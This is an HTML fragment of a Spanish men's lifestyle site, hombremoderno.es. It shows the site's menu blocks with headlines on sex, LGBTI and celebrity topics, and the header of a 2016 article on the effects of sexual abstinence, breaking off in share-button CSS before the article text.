	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eros" class="entry-crumb" href="https://www.hombremoderno.es/category/eros/">Eros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6 efectos que la abstinencia sexual tiene en tu cuerpo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-760423" class="post-760423 post type-post status-publish format-standard has-post-thumbnail category-eros category-salud-sexual tag-abstinencia-sexual tag-eros-2 tag-hombres tag-mujeres tag-salud tag-salud-sexual tag-sexo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/">Eros</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">6 efectos que la abstinencia sexual tiene en tu cuerpo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-08T12:41:01+01:00" >8 diciembre, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-760423">703</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
